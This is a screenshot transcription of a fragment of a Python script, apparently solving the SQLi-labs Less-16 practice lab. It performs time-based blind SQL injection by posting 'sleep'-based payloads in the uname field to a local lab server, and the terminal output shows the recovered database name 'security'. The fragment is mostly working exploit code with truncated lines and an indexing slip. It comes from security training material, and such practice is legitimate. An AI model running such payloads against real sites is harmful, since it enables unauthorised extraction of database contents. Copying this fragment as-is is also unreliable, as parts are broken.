 18 t2 = time.time()
19 if t2 - t1 > 2:
20 break;
21 resp.close()
22 len += 1
23 # 初始化数据库名字长度
24 dataname = ""
25 for i in range(len):
26 dataname = dataname + " "
27 # 测试当前数据库名
28 for i in range(1,len+1):
29 for s in dic:
30 url = 'http://192.168.2.167/sqlilabs/Less-16/'
31 data['uname'] = "admin\") and if(substring(database(),{},1)=\"{}\",sleep(3),1) #".format(i,
32 t1 = time.time()
33 resp = requests.post(url=url,data=data)
34 t2 = time.time()
35 if t2 - t1 > 1:
36 dataname = dataname[:i-1] + s + dataname[i+1:]
37 print(dataname)
38
问题 输出 终端 JUPYTER 调试控制台
PS F:\PythonCode> f:; cd 'f:\PythonCode'; & 'C:\Users\57262\AppData\Local\Programs\Python\Python310\pyth
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\debugpy\adapter/
ebugpy\launcher' '12576' '--' 'f:\PythonCode\sql_inject\time_post.py'
security
PS F:\PythonCode>